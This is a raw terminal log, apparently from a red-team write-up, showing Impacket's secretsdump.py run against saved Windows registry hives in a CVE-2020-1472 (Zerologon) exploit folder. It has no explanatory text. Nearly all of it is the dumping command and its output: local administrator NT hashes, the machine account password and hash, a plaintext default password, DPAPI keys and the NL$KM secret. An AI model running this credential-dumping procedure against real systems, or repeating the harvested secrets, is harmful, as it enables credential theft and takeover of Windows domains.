 C:\Users\MaJun.MOTOO\Desktop\CVE-2020-1472-master>python3 secretsdump.py -sam sam.save -system system.save -security sec
urity.save LOCAL
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xe68cacbb1949eb80257cf4c6d2ffd319
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:c6cd249dc59b0cad18325edb01906d2e62cb9022e106d1961ae65adba75f37d0e1ea85ec744b1cf54f6dcff6
7d17a1894b0a3dba2a21125b33ec32450e0b0b8684be44c75488d3297eb5b50b3e4675b1bdde024b15a10548ee6e76ad3d35ac89ffdae5013b27f9f0
88f3a3f94953812ede6b61b2b795ce7d3f6b71e7e788893636a57afd2e497cab04154aaa3d7b0729822787321ecbd44bac7a0652544e4daee167285a
d05f29cc754039fd593ad9829602604877ebedd00094744da70172850260fd433fe20d269a2a5d58ff6f510592910ee0f5ab7d9d0d1128be21ba1556
f8aa05925b95b2e44814c0195b40c4a2
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:ce7b34c0f2c72d6cb03123ef5ff741ca
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0xa1c2b963ee04eae40fd0f69fe106ceef424097ce
dpapi_userkey:0x28c9473d09e9fd09cd7101b695cb2eb42d852c28
[*] NL$KM
0000   0F 02 8F 4A 8D CB D2 D1  1E EE AC 8F D9 80 81 44   ...J...........D
0010   DD 8D C8 BC 4F 6D F0 13  51 C3 41 44 B5 53 15 D1   ....Om..Q.AD.S..
0020   74 92 3E 99 FC F0 A5 A0  99 30 24 1D 89 D9 03 B6   t.>......0$.....
0030   02 7C 45 02 14 18 C3 D2  0C D6 93 59 F4 5C CE C7   .|E........Y.\..
NL$KM:0f028f4a8dcbd2d11eeeac8fd9808144dd8dc8bc4f6df01351c34144b55315d174923e99fcf0a5a09930241d
d69359f45ccec7
[*] Cleaning up...
渗透攻击红队